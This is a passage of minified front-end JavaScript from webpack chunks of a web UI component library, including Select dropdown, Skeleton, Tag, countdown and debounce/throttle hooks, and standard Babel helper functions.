e?e:e.label,d=i(o,t),u=n.createElement("span",null,c),p=s?n.createElement(s,{label:c,selected:d,...e}):"function"==typeof r?r({option:e,checked:d,searchValue:a}):u;return n.createElement(l.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)}))}return d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=i(o,t),u=n.createElement("span",null,c),p=s?n.createElement(s,{label:c,selected:d,...e}):"function"==typeof r?r({option:e,checked:d,searchValue:a}):u;return n.createElement(l.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)})})}else u=t.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=i(o,t),u=n.createElement("span",null,c),p=s?n.createElement(s,{label:c,selected:d,...e}):r?r({option:e,checked:d,searchValue:a}):u;return n.createElement(l.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)});return d?n.createElement(d,null,u):n.createElement(n.Fragment,null,u)}function i(e,t){return Array.isArray(e)?e.includes(t):e===t}},27310:function(e,t,o){o.d(t,{Ph:function(){return y},Bc:function(){return L},B_:function(){return x},sD:function(){return N}});var n=o(37667),l=o(90993),r=o(31660),i=o(44579),a=o(91584),c=o(91306),s=o(41066),d=o(11499),u=o(14526),p=o(9097),m=o(81786);let g={SELECT_DROPDOWN_MAH:"--gui-select-dropdown-mah",SELECT_DROPDOWN_MIH:"--gui-select-dropdown-mih",SELECT_PANEL_H:"--gui-select-panel-h"};var f=o(94688),C=o(89436),h=o(81052),v=o(95714),E=o(50335),w=o(15172),b=o(1841);let _=e=>{let{option:t,checked:o}=e,l="string"==typeof t?t:t.value,r="string"==typeof t?t:t.label;return n.createElement(n.Fragment,null,n.createElement("span",{style:{flex:1}},r||l),n.createElement(O,{checked:o}))},y=(0,s.d5)((e,t)=>{let{inlineSearchable:o=!1,allowDeselect:y,value:O,defaultValue:k,onChange:D,topSection:B,footerSection:S,withH5Panel:P=!1,data:R=[],dropdownPosition:z,popoverOffset:I=4,popoverWidth:H,popoverMaxWidth:T,itemComponent:M,renderOption:A,renderGroup:Z,groupSticky:W=!1,noDefaultIcon:V=!1,noDefaultCheckIcon:X=!1,defaultArrowType:K="line",withinPortal:G=!1,targetComponent:F,itemWrapperComponent:U,onDropdownOpen:J,onDropdownClose:j,filter:q,enhancedFilter:Y,nothingFound:Q=n.createElement("div",null),dropdownOpened:$,h5DropdownHeight:ee,defaultDropdownOpened:et,styles:eo,dropdownStyle:en,dropdownSize:el,className:er,maxDropdownHeight:ei,minDropdownHeight:ea,zIndex:ec,middlewares:es,classNames:ed={},groupOnlyLine:eu=!1,optionsInnerContent:ep,optionsRef:em,passedSearchValue:eg,readOnly:ef=!0,...eC}=e,eh=(0,n.useMemo)(()=>(0,f.R)(N(R)),[R]),ev=(0,n.useMemo)(()=>(0,C.g)(eh),[eh]),[eE,ew,eb]=(0,h.C)({value:O,defaultValue:k,finalValue:null,onChange:D}),e_="string"==typeof eE?ev[eE]:void 0,ey=(0,v.D)(e_),[ex,eL]=(0,h.C)({value:void 0,defaultValue:void 0,finalValue:e_?e_.label:"",onChange:void 0}),eN=(0,E.K)({opened:$,defaultOpened:et,onDropdownClose:()=>{null==j||j(),eN.resetSelectedOption()},onDropdownOpen:()=>{null==J||J()}}),[eO,ek]=(0,n.useState)(!1),eD=e=>{eL(e),eN.resetSelectedOption()};(0,n.useEffect)(()=>{null===O&&eD(""),"string"==typeof O&&e_&&((null==ey?void 0:ey.value)!==e_.value||(null==ey?void 0:ey.label)!==e_.label)&&eD(e_.label)},[O,e_]),(0,n.useEffect)(()=>{var e;eb||eD("string"==typeof eE&&(null===(e=ev[eE])||void 0===e?void 0:e.label)||"")},[R,eE]);let eB=e=>{var t;o?eN.openDropdown():eN.toggleDropdown(),null===(t=eC.onClick)||void 0===t||t.call(eC,e)},eS=null!=q?q:x,eP=null!=Y?Y:L,eR=o&&eO,ez=(0,n.useMemo)(()=>R.filter(e=>eS(eR?ex:"",e)),[R,ex,eS,eR]),eI=(0,n.useMemo)(()=>eP(ex,ez),[ex,ez,eP]),eH=0===eI.length,eT=function(e){let{opened:t,transitionDuration:o}=e,[l,a]=(0,n.useState)(!1),c=(0,n.useRef)(-1),s=(0,r.J)()?0:o,d=(0,i.a)("(max-width: 768px)");return(0,n.useEffect)(()=>{if(window.clearTimeout(c.current),d)return t?a(!0):0===s?a(!1):c.current=window.setTimeout(()=>{a(!1)},s),()=>window.clearTimeout(c.current);a(!1)},[t,s,d]),l}({opened:eN.dropdownOpened,transitionDuration:0});return n.createElement(w.h,{zIndex:ec||5,unstyled:!0,transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"transform, opacity"},duration:100},store:eN,withinPortal:G,middlewares:es,onOptionSubmit:e=>{let t=y&&ev[e].value===eE?null:ev[e],o=t?t.value:null;o!==eE&&ew(o,t),eb||eD("string"==typeof o&&(null==t?void 0:t.label)||""),eN.closeDropdown()},width:H,position:z,offset:I,styles:{dropdown:{...H?{width:(0,s.vl)("w",H)}:{},...T?{maxWidth:(0,s.vl)("w",T)}:{},...en||{},...ea?{[g.SELECT_DROPDOWN_MIH]:(0,s.vl)("h",ea)}:{},...ei?{[g.SELECT_DROPDOWN_MAH]:(0,s.vl)("h",ei)}:{},...P&&ee?{[g.SELECT_PANEL_H]:(0,s.vl)("h",ee)}:{}}},classNames:(0,u.Ez)(c.Z,ed,{dropdown:(0,p.W)(c.Z["".concat(el||eC.size||"md","-dropdown")],P?c.Z["dropdown-panel"]:"")})},n.createElement(w.h.Target,{autoComplete:eC.autoComplete},F?n.createElement("div",null,n.createElement(F,{value:eE||"",disabled:eC.disabled,invalid:eC.invalid,dropdownOpened:eN.dropdownOpened,onClick:eB})):n.createElement(d.I,{ref:t,rightSection:V?null:"line"===K?n.createElement(m.J,{className:c.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)",px:"var(--gui-select-default-icon-px)"},n.createElement("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.49996 9.00656L12.541 4.77212C12.6752 4.63151 12.8967 4.63151 13.0309 4.77212L13.7365 5.51144C13.8656 5.64671 13.8656 5.86217 13.7365 5.99744L8.74492 11.2279C8.61073 11.3685 8.38919 11.3685 8.255 11.2279L3.26344 5.99744C3.13435 5.86217 3.13435 5.64671 3.26344 5.51144L3.969 4.77212C4.10319 4.63151 4.32473 4.63151 4.45892 4.77212L8.49996 9.00656Z",fill:"currentColor"}))):n.createElement(m.J,{className:c.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)"},n.createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M8.72006 5.15224L6.31045 8.11791C6.15037 8.31493 5.84964 8.31493 5.68956 8.11791L3.27995 5.15224C3.06755 4.89083 3.25358 4.5 3.59039 4.5H8.40962C8.74643 4.5 8.93245 4.89083 8.72006 5.15224Z",fill:"currentColor"}))),...eC,classNames:(0,u.Ez)(c.Z,ed,{wrapper:(0,p.W)(c.Z[eC.type||"primary"],c.Z[eC.size||"md"])}),"data-no-focus-style":!0,className:er,"data-dropdown-open":eN.dropdownOpened||void 0,value:ex,readOnly:ef||!o,onChange:e=>{eD(e.currentTarget.value),e.currentTarget.value.length>0&&ek(!0),eN.openDropdown()},onClick:eB,onBlur:e=>{var t,n;o&&(eN.closeDropdown(),eD(null!=eE&&(null===(n=ev[eE])||void 0===n?void 0:n.label)||""),ek(!1)),null===(t=eC.onBlur)||void 0===t||t.call(eC,e)},onFocus:e=>{var t;o&&(ek(!1),eN.openDropdown()),null===(t=eC.onFocus)||void 0===t||t.call(eC,e)}})),n.createElement(l.Z,{forwardProps:!0,enabled:P&&eT},n.createElement(w.h.Dropdown,{"data-dropdown-with-search-box":eC["data-dropdown-with-search-box"]||void 0,"data-group-only-line":eu||void 0,"data-group-sticky":W||void 0,"data-panel":P||void 0,"data-with-header":!!B||void 0},B&&n.createElement(w.h.Header,null,B),eH?Q:n.createElement(w.h.Options,{ref:em},n.createElement(a.E,{passedSearchValue:eg,data:eI,value:eE,renderGroup:Z,renderOption:A||(X?void 0:_),itemComponent:M,itemWrapperComponent:U}),ep),S&&n.createElement(w.h.Footer,null,S))),P&&eT?n.createElement(b.a,{opacity:0,bottom:0,left:0,right:0,top:0,style:{position:"fixed",zIndex:1},onClick:()=>eN.closeDropdown(),onTouchStart:e=>{e.stopPropagation(),e.preventDefault()},onTouchMove:e=>e.preventDefault(),onTouchEnd:e=>{eN.closeDropdown(),e.stopPropagation(),e.preventDefault()}}):null)});function x(e,t){var o;return!e||("string"==typeof t?t.toLowerCase().includes(e.toLowerCase()):!(null===(o=t.label)||void 0===o||!o.toLowerCase().includes(e.toLowerCase())))}function L(e,t){return t}function N(e){if(!Array.isArray(e))throw Error("data must be array");if(0===e.length)return e;let t=e[0];if("object"!=typeof t||null===t||"items"in t&&"group"in t||!e.some(e=>e&&"object"==typeof e&&"group"in e&&null!=e.group))return e;let o={};return e.forEach(e=>{if(e&&"object"==typeof e&&e.group){let t=e.group;o[t]||(o[t]={group:t,items:[]});let{group:n,...l}=e;o[t].items.push(l)}}),Object.values(o)}let O=e=>n.createElement(m.J,{size:"var(--gui-select-item-active-icon-size)",className:c.Z.checkIcon,color:"var(--gui-select-item-selected-c)",style:{visibility:e.checked?"visible":"hidden",...e.style||{}},...e},n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.9987 14.6668C11.6806 14.6668 14.6654 11.6821 14.6654 8.00016C14.6654 4.31826 11.6806 1.3335 7.9987 1.3335C4.3168 1.3335 1.33203 4.31826 1.33203 8.00016C1.33203 11.6821 4.3168 14.6668 7.9987 14.6668ZM10.8962 5.71503L7.22828 9.38293L5.31039 7.46503C5.18021 7.33486 4.96916 7.33486 4.83898 7.46503L4.36758 7.93644C4.2374 8.06661 4.2374 8.27767 4.36758 8.40784L6.75688 10.7971C6.8819 10.9222 7.05147 10.9924 7.22828 10.9924C7.40509 10.9924 7.57466 10.9222 7.69969 10.7971L11.839 6.65784C11.9692 6.52767 11.9692 6.31661 11.839 6.18644L11.3676 5.71503C11.2374 5.58486 11.0264 5.58486 10.8962 5.71503Z",fill:"currentColor"})))},91306:function(e,t,o){o.d(t,{Z:function(){return n}});var n={base:"gui_ed7858e2","base-dropdown":"gui_97874c9c",baseDropdown:"gui_97874c9c",primary:"gui_a9013651",secondary:"gui_aa9fc203",lg:"gui_9129afcc",md:"gui_9129afe8",sm:"gui_9129b0ab",xs:"gui_9129b14c","lg-dropdown":"gui_82181cf2",lgDropdown:"gui_82181cf2","md-dropdown":"gui_3a207c56",mdDropdown:"gui_3a207c56","sm-dropdown":"gui_4e11a6f3",smDropdown:"gui_4e11a6f3","xs-dropdown":"gui_f041cb72",xsDropdown:"gui_f041cb72",root:"gui_ed7fd2f3 gui_ed7858e2",wrapper:"gui_1addace2",input:"gui_c1fb47d9",section:"gui_3133a734",rightSectionDefaultIcon:"gui_dde92fc0",dropdown:"gui_a30025a2 gui_97874c9c","dropdown-panel":"gui_76640219",dropdownPanel:"gui_76640219",group:"gui_c1e0e68e",groupLabel:"gui_db6b9106",options:"gui_714aaeed",option:"gui_87c89a46",checkIcon:"gui_f3182230"}},98598:function(e,t,o){o.d(t,{O:function(){return g}});var n=o(37667),l=o(8682),r=o(14526),i={base:"gui_182a8831",root:"gui_18320242 gui_182a8831",loading:"gui_656463dc","loading-h5":"gui_1d81745e",loadingH5:"gui_1d81745e","loading-rtl":"gui_92ad44f9",loadingRtl:"gui_92ad44f9","loading-h5-rtl":"gui_dcea447b",loadingH5Rtl:"gui_dcea447b"},a=o(9097);let c={SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg",SKELETON_DURATION:"--gui-skeleton-duration"};var s=o(41066),d=o(95846),u=o(66789),p=o(24635);let m=(0,o(65567).Z)((e,t)=>{let{bg:o,waveBg:n,duration:l,...r}=t;return{root:{...o?{[c.SKELETON_BG]:"".concat(o)}:{},...n?{[c.SKELETON_WAVE_BG]:"".concat(n)}:{},...l?{[c.SKELETON_DURATION]:l}:{},...(0,s.IV)(r)}}}),g=(0,d.b)((e,t)=>{let{dir:o}=(0,l.g)(),{classNames:c,bg:d,className:g="",styles:f,style:C,...h}=e,v=(0,s.mN)(h),E=(0,u.y)({props:e,name:"Skeleton",classes:i,style:C,styles:f,className:g,classNames:c,varsResolver:m});return n.createElement(p.x,{dir:o,...E("root"),className:(0,a.W)(E("root").className,g,r.X2),ref:t,...v},v.children)})},76447:function(e,t,o){o.d(t,{V:function(){return m}});var n=o(37667),l=o(8682),r=o(9097),i=o(14526),a=o(41066),c={base:"gui_538a7d44",root:"gui_5391f755 gui_538a7d44",label:"gui_1e51d6e1",section:"gui_4a6b8f92"};let s={TAG_H:"--gui-tag-h",TAG_W:"--gui-tag-w",TAG_FZ:"--gui-tag-fz",TAG_FW:"--gui-tag-fw",TAG_BG:"--gui-tag-bg",TAG_C:"--gui-tag-c",TAG_R:"--gui-tag-r",TAG_PX:"--gui-tag-px"};var d=o(66789),u=o(37850);let p=(0,o(65567).Z)((e,t)=>{let{bg:o,radius:n,px:l,c:r,color:c,h:d,w:u,fw:p,fz:m,textDecorationStyle:g,...f}=t;return{root:{...d?{[s.TAG_H]:(0,i.hj)(d)?"".concat(d,"px"):d}:{},...u?{[s.TAG_W]:(0,i.hj)(u)?"".concat(u,"px"):u}:{},...n?{[s.TAG_R]:(0,i.hj)(n)?"".concat(n,"px"):n}:{},...r?{[s.TAG_C]:r}:{},...o||c?{[s.TAG_BG]:"".concat(o||c)}:{},...m?{[s.TAG_FZ]:(0,i.hj)(m)?"".concat(m,"px"):m}:{},...p?{[s.TAG_FW]:"".concat(p)}:{},...l?{[s.TAG_PX]:(0,i.hj)(l)?"".concat(l,"px"):l}:{},...g?{textDecoration:"underline",textUnderlineOffset:"6.25%",textDecorationStyle:g}:{},...g?{textDecorationColor:"currentColor"}:{},...(0,a.IV)(f)}}}),m=(0,a.bq)((e,t)=>{let{dir:o}=(0,l.g)(),{label:s,h:m,radius:g,bg:f,c:C,w:h,fw:v,fz:E,px:w,color:b,size:_,textDecorationStyle:y,className:x="",...L}=e,N=(0,a.mN)(L),O=(0,d.y)({props:e,name:"Tag",classes:c,style:N.style,className:x,varsResolver:p});return n.createElement(u.C,{ref:t,dir:o,unstyled:!0,"data-no-content":!(e.children||s)||void 0,...N,...O("root"),classNames:c,className:(0,r.W)(x,i.X2)},e.children||s)})},8682:function(e,t,o){o.d(t,{f:function(){return i},g:function(){return a}});var n=o(37667),l=o(64729),r=o(30727);let i=e=>{var t;let{theme:o={},...r}=e;return o.other={...o.other||{},dir:"ar"===(null===(t=o.other)||void 0===t?void 0:t.lang)?"rtl":"ltr"},n.createElement(l.M,{theme:o,...r},r.children)},a=()=>{var e;return{dir:(null===(e=(0,r.rZ)().other)||void 0===e?void 0:e.dir)||"ltr"}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js
body_size: 18423
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5683],{71641:function(e,t,n){n.d(t,{O:function(){return p}});var r=n(39320),o=n(37667),l=n.n(o),a=n(90257),i=n(11846),u=n(96521),c=(0,i.F4)({to:{backgroundPositionX:"-20%"}}),s=(0,u.k)(function(){return{root:{display:"inline-block",borderRadius:"var(".concat(f.SKELETON_RADIUS,")"),position:"relative",overflow:"hidden",background:"var(".concat(f.SKELETON_BG,")"),backgroundSize:"200% 100%",backgroundPositionX:"120%",backgroundImage:"linear-gradient(\n        100deg,\n        transparent 40%,\n        var(".concat(f.SKELETON_WAVE_BG,") 50%,\n        transparent 60%\n      )"),animation:"".concat(c," var(").concat(f.SKELETON_ANIMATION_DURING,") infinite ease-in-out")}}}),f={SKELETON_ANIMATION_DURING:"--gui-skeleton-animation-during",SKELETON_RADIUS:"--gui-skeleton-radius",SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg"},d=function(e){var t=e.duration,n=e.radius,o=e.bg,l=e.waveBg;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},f.SKELETON_ANIMATION_DURING,t+"ms"),f.SKELETON_RADIUS,n),f.SKELETON_BG,o),f.SKELETON_WAVE_BG,l)},v=n(27355),m=["bg","waveBg","duration","radius","classNames","className","styles","style","unstyled","applyColorVariable"],p=(0,o.forwardRef)(function(e,t){var n=e.bg,o=e.waveBg,i=e.duration,u=e.radius,c=e.classNames,f=e.className,p=e.styles,g=e.style,y=e.unstyled,b=e.applyColorVariable,h=(0,r.Kd)(e,m),E=s({},{classNames:c,styles:p,unstyled:y,name:"Skeleton"}),w=E.classes,_=E.cx;return l().createElement(a.x,(0,r.Zj)({style:(0,r.Zj)((0,r.Zj)({},d({duration:void 0===i?2e3:i,radius:void 0===u?"2px":u,bg:void 0===n?"var(--gui-color-internal-2)":n,waveBg:void 0===o?"var(--gui-color-internal-1)":o})),g||{}),className:_(w.root,void 0===f?"":f,v.X2,void 0!==b&&b?v.kK:void 0),ref:t},h),h.children)})},61276:function(e,t,n){n.d(t,{V:function(){return d}});var r=n(39320),o=n(37667),l=n.n(o),a=n(8517),i=n(38441),u=n(96521),c=n(27355),s=(0,u.k)(function(e,t){var n=t.h,o=t.isH5MappingAppStyle,l=t.breakpoints;return(0,c.bd)(function(e){return(0,r.Kb)(e),{root:{border:"none"},inner:{},leftSection:{display:"flex",alignItems:"center",marginRight:"4px"},rightSection:{marginLeft:"2px",display:"flex",alignItems:"center"}}},{},[].concat((0,r.u)(o&&(0,c.hj)(n)&&24===n?[{maxWidth:"md",styles:{root:{height:"20px"}}}]:[]),(0,r.u)(l)),c.v)}),f=["label","color","type","styles","classNames","isH5MappingAppStyle","breakpoints"],d=function(e){var t=(0,a.rZ)(),n=e.label,o=e.color,u=e.type,c=e.styles,d=e.classNames,v=e.isH5MappingAppStyle,m=void 0===v?t.other.isH5MappingAppStyle:v,p=e.breakpoints,g=(0,r.Kd)(e,f),y=s({h:e.h||24,breakpoints:void 0===p?[]:p,isH5MappingAppStyle:m},{styles:c,classNames:d,name:"Tag"}).classes;return l().createElement(i.C,(0,r.Zj)((0,r.Zj)((0,r.Zj)({},"outlined"===u?{bg:"transparent"}:{bg:"var(--gui-color-neutral-2)"}),{},{c:o||"var(--gui-color-text-1)",tt:"none",ff:"inherit",w:"fit-content",radius:4,fw:400,fz:12,h:24,pl:8,pr:8},g),{},{classNames:y}),e.children||n)}},22973:function(e,t,n){n.d(t,{Y:function(){return l}});var r=n(37667),o=n(4120);function l(e,t){var n=(0,r.useRef)(e);(0,o.P)(function(){n.current=e},[e]),(0,r.useEffect)(function(){if(null!==t){var e=setInterval(function(){n.current()},t);return function(){clearInterval(e)}}},[t])}},14517:function(e,t,n){t.Z=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(o&&(o+=" "),o+=r);else for(n in t)t[n]&&(o&&(o+=" "),o+=n)}return o}(e))&&(r&&(r+=" "),r+=t);return r}},57540:function(e,t,n){n.d(t,{Z:function(){return l}});var r,o=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function l(e){if((!r&&0!==r||e)&&o){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),r=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return r}},93809:function(e,t,n){var r=n(28977),o=n.n(r),l=n(37667),a=n(10885),i=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,l=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=l.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=l.return)&&n.call(l)}finally{if(o)throw o.error}}return a},u=function(e){if(!e)return 0;var t=o()(e).valueOf()-new Date().getTime();return t<0?0:t};t.Z=function(e){var t=e||{},n=t.targetDate,r=t.interval,o=void 0===r?1e3:r,c=t.onEnd,s=i((0,l.useState)(function(){return u(n)}),2),f=s[0],d=s[1],v=(0,a.Z)(c);(0,l.useEffect)(function(){if(!n){d(0);return}d(u(n));var e=setInterval(function(){var t,r=u(n);d(r),0===r&&(clearInterval(e),null===(t=v.current)||void 0===t||t.call(v))},o);return function(){return clearInterval(e)}},[n,o]);var m=(0,l.useMemo)(function(){return{days:Math.floor(f/864e5),hours:Math.floor(f/36e5)%24,minutes:Math.floor(f/6e4)%60,seconds:Math.floor(f/1e3)%60,milliseconds:Math.floor(f)%1e3}},[f]);return[f,m]}},31077:function(e,t,n){var r=n(77837),o=n.n(r),l=n(37667),a=n(10885),i=n(34747),u=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,l=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=l.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=l.return)&&n.call(l)}finally{if(o)throw o.error}}return a},c=function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e};t.Z=function(e,t){var n,r=(0,a.Z)(e),u=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,s=(0,l.useMemo)(function(){return o()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r.current.apply(r,c(e))},u,t)},[]);return(0,i.Z)(function(){s.cancel()}),{run:s,cancel:s.cancel,flush:s.flush}}},10885:function(e,t,n){var r=n(37667);t.Z=function(e){var t=(0,r.useRef)(e);return t.current=e,t}},42995:function(e,t,n){var r=n(14633),o=n.n(r),l=n(37667),a=n(10885),i=n(34747),u=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,l=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=l.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=l.return)&&n.call(l)}finally{if(o)throw o.error}}return a},c=function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e};t.Z=function(e,t){var n,r=(0,a.Z)(e),u=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,s=(0,l.useMemo)(function(){return o()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r.current.apply(r,c(e))},u,t)},[]);return(0,i.Z)(function(){s.cancel()}),{run:s,cancel:s.cancel,flush:s.flush}}},34747:function(e,t,n){var r=n(37667),o=n(10885);t.Z=function(e){var t=(0,o.Z)(e);(0,r.useEffect)(function(){return function(){t.current()}},[])}},38082:function(e,t,n){var r=n(37667),o=n(34122).Z?r.useLayoutEffect:r.useEffect;t.Z=o},17414:function(e,t,n){var r=n(92336),o=n(14633),l=n.n(o),a=n(37667),i=n(25621),u=n(26203),c=n(78339),s=n(69052);t.Z=function(e,t){s.Z&&!(0,c.mf)(e)&&console.error("useThrottleFn expected parameter is a function, got ".concat(typeof e));var n,o=(0,i.Z)(e),f=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,d=(0,a.useMemo)(function(){return l()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return o.current.apply(o,(0,r.__spreadArray)([],(0,r.__read)(e),!1))},f,t)},[]);return(0,u.Z)(function(){d.cancel()}),{run:d,cancel:d.cancel,flush:d.flush}}},86944:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}},16049:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},86101:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}},42208:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(85649);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.Z)(o.key),o)}}function l(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},18260:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(85649);function o(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},16076:function(e,t,n){n.d(t,{Z:function(){return r}});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}},2917:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}},57518:function(e,t,n){function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}n.d(t,{Z:function(){return o}})},18261:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},l=Object.keys(e);for(r=0;r<l.length;r++)n=l[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(r=0;r<l.length;r++)n=l[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},58793:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(49338),o=n(16049);function l(e,t){if(t&&("object"===(0,r.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(e)}},96872:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(44916);function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,l,a,i=[],u=!0,c=!1;try{if(l=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=l.call(n)).done)&&(i.push(r.value),i.length!==t);u=!0);}catch(e){c=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return i}}(e,t)||(0,r.Z)(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},83997:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(86944),o=n(44916);function l(e){return function(e){if(Array.isArray(e))return(0,r.Z)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||(0,o.Z)(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},85649:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(49338);function o(e){var t=function(e,t){if("object"!=(0,r.Z)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==(0,r.Z)(t)?t:String(t)}},49338:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}},44916:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(86944);function o(e,t){if(e){if("string"==typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,r.Z)(e,t)}}},74956:function(e,t,n){n.d(t,{F:function(){return g}});var r=n(37667),o=n(91584),l=n(27310),a=n(91306),i=n(41066),u=n(11499),c=n(14526),s=n(9097),f=n(94688),d=n(89436),v=n(50335),m=n(81052),p=n(15172);let 